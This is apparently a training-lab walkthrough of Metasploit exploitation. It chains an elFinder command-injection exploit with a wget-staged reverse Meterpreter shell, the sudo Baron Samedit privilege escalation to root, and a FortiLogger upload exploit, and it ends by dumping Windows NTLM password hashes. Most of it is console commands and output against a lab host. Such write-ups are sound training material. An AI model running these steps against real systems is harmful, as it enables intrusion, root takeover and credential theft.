[*] Uploading file WVdQsJcr.txt to elfinder
[*] Text file was successfully uploaded!
[*] Attempting to create archive CTiFIsqzbe.zip
[*] Archive was successfully created!
[*] Using URL: http://127.0.0.1:8080/tIe4egpe46uCU
[*] Client 127.0.0.1 (Wget/1.20.3 (linux-gnu)) requested /tIe4egpe46uCU
[*] Sending payload to 127.0.0.1 (Wget/1.20.3 (linux-gnu))
[*] Command Stager progress - 52.63% done (60/114 bytes)
[*] Command Stager progress - 71.93% done (82/114 bytes)
[*] Sending stage (1017704 bytes) to 127.0.0.1
[*] Deleted WVdQsJcr.txt
[*] Deleted CTiFIsqzbe.zip
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:44260) at 2025-05-26 09:22:22 -0300
[*] Command Stager progress - 83.33% done (95/114 bytes)
[*] Command Stager progress - 100.00% done (114/114 bytes)
[*] Server stopped.
meterpreter > shell
Process 2124 created.
Channel 1 created.
whoami
[REDACTED]
The target system has an old version of Sudo running. Find the relevant exploit and get root access to the target system. Find the flag.txt file and submit the contents of it as the answer.
Write background to put this session in the second plane. And search for the vulnerability sudo heap
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > search sudo heap
Matching Modules
================
# Name Disclosure Date Rank Check Description
0 exploit/linux/local/sudo_baron_samedit 2021-01-26 excellent Yes Sudo Heap Based Buffer Overflow
\_ target: Automatic
\_ target: Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31)
\_ target: Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31) - alternative
\_ target: Ubuntu 19.04 x64 (sudo v1.8.27, libc v2.29)
\_ target: Ubuntu 18.04 x64 (sudo v1.8.21, libc v2.27)
\_ target: Ubuntu 18.04 x64 (sudo v1.8.21, libc v2.27) - alternative
\_ target: Ubuntu 16.04 x64 (sudo v1.8.16, libc v2.23)
\_ target: Ubuntu 14.04 x64 (sudo v1.8.9p5, libc v2.19)
\_ target: Debian 10 x64 (sudo v1.8.27, libc v2.28)
\_ target: Debian 10 x64 (sudo v1.8.27, libc v2.28) - alternative
\_ target: CentOS 8 x64 (sudo v1.8.25p1, libc v2.28)
\_ target: CentOS 7 x64 (sudo v1.8.23, libc v2.17)
\_ target: CentOS 7 x64 (sudo v1.8.23, libc v2.17) - alternative
\_ target: Fedora 27 x64 (sudo v1.8.21p2, libc v2.26)
\_ target: Fedora 26 x64 (sudo v1.8.20p2, libc v2.25)
\_ target: Fedora 25 x64 (sudo v1.8.18, libc v2.24)
\_ target: Fedora 24 x64 (sudo v1.8.16, libc v2.23)
\_ target: Fedora 23 x64 (sudo v1.8.14p3, libc v2.22)
\_ target: Manual
Interact with a module by name or index. For example info 19, use 19 or use exploit/linux/local/sudo_baron_samedit
After interacting with a module you can manually set a TARGET with set TARGET 'Manual'
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
Show the options and set the parameters
msf6 exploit(linux/local/sudo_baron_samedit) > show options
Module options (exploit/linux/local/sudo_baron_samedit):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
WritableDir /tmp yes A directory where you can write files.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.15.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/sudo_baron_samedit) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux www-data @ 127.0.0.1 127.0.0.1:4444 -> 127.0.0.1:44518 (127.0.0.1)
msf6 exploit(linux/local/sudo_baron_samedit) > set session 1
session => 1
msf6 exploit(linux/local/sudo_baron_samedit) > set lhost 127.0.0.1
lhost => 127.0.0.1
Run the exploit and get the shell
msf6 exploit(linux/local/sudo_baron_samedit) > run
[*] Started reverse TCP handler on 127.0.0.1:4444
[!] SESSION may not be compatible with this module:
[!] * incompatible session architecture: x86
[] Running automatic check (“set AutoCheck false” to disable) [] The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.
[] Using automatically selected target: Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31) [] Writing ‘/tmp/13wt8.py’ (763 bytes) …
[] Writing ‘/tmp/libnss_1/aY2Bg.so.2’ (548 bytes) … [] Sending stage (3045380 bytes) to 127.0.0.1
[+] Deleted /tmp/13wt8.py
[+] Deleted /tmp/libnss_1/aY2Bg.so.2
[*] Meterpreter session 2 opened (127.0.0.1:4444 -> 127.0.0.1:44540) at 2025-05-26 09:44:42 -0300
meterpreter > shell
Process 3071 created.
Channel 1 created.
ls
AyIeSzqz
UChNNVGT
cd /root
ls
flag.txt
snap
cat flag.txt
[REDACTED]
Meterpreter
Definition:
Meterpreter is a specialized, extensible payload in Metasploit designed for post-exploitation. It operates entirely in memory on the victim host, making it stealthy and resilient.
Key Features
- In-Memory Operation
- Meterpreter resides entirely in RAM, leaving no files on disk, making it difficult to detect with traditional forensic tools.
- DLL Injection
- Uses DLL injection to integrate with a running process, which helps maintain a stable connection and evade simple detection methods.
- Persistence Options
- Can be configured to survive reboots or system changes, giving attackers persistent access.
- Post-Exploitation Toolbox
- Provides built-in tools for:
- Host enumeration
- Privilege escalation
- AV/endpoint evasion
- Pivoting to other systems
- Researching additional vulnerabilities
- Maintaining persistent access
- Provides built-in tools for:
- Modular and Extensible
- Meterpreter is highly modular, allowing additional scripts or extensions to be loaded dynamically as needed.
Find the existing exploit in MSF and use it to get a shell on the target. What is the username of the user you obtained a shell with?
$ nmap -sV -A 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-26 11:22 -03
Stats: 0:00:51 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 82.50% done; ETC: 11:23 (0:00:00 remaining)
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: WIN-51BJ97BCIPV
| NetBIOS_Domain_Name: WIN-51BJ97BCIPV
| NetBIOS_Computer_Name: WIN-51BJ97BCIPV
| DNS_Domain_Name: WIN-51BJ97BCIPV
| DNS_Computer_Name: WIN-51BJ97BCIPV
| Product_Version: 10.0.17763
| System_Time: 2025-05-26T14:23:09+00:00
|_ ssl-date: 2025-05-26T14:23:18+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=WIN-51BJ97BCIPV
| Not valid before: 2025-05-25T14:21:45
| Not valid after: 2025-11-24T14:21:45
5000/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: FortiLogger | Log and Report System
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%4.94%NS=5%OE=1%OT=2%CT=1%CU=34985%PV=Y%G=Y%TM=683
OS:47956%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10B%TI=I%CI=I%TS=U)SEQ(
OS:...)
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
Go to the browser and access this site

Now that we know the application that is running in this server, let’s search for a vulnerability. Open Metasploit, search for the explorer and set the parameters
$ msfconsole
Metasploit tip: Network adapter names can be used for IP options set LHOST
eth0
msf6 > search fortilogger
Matching Modules
================
# Name Disclosure Date Rank Check Description
0 exploit/windows/http/fortilogger_arbitrary_fileupload 2021-02-26 normal Yes FortiLogger Arbitrary File Upload Exploit
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/fortilogger_arbitrary_fileupload
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > show options
Module options (exploit/windows/http/fortilogger_arbitrary_fileupload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the FortiLogger
VHOST no no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.15.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 FortiLogger < 5.2.0
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > run
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] The target is vulnerable. FortiLogger version 4.4.2.2
[+] Generate Payload
[*] Payload has been uploaded
[*] Executing payload ...
[*] Sending stage (177734 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:49687) at 2025-05-26 11:25:45 -0300
meterpreter > shell
Process 2844 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
[REDACTED]
C:\Windows\system32>
Retrieve the NTLM password hash for the “htd-student” user. Submit the hash as the answer.
Go back to the Menterpreter command line pressing Ctrl + z and user the command hashdump
C:\Windows\system32>^Z
Background channel 1? [y/N] y
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bdaffbfef64f1fc646a3353be1c2c39c:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IHT-SSO2:1002:aad3b435b51404eeaad3b435b51404ee:[REDACTED]:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4b4ba14a0ac0767077aee1958e7f78070:::
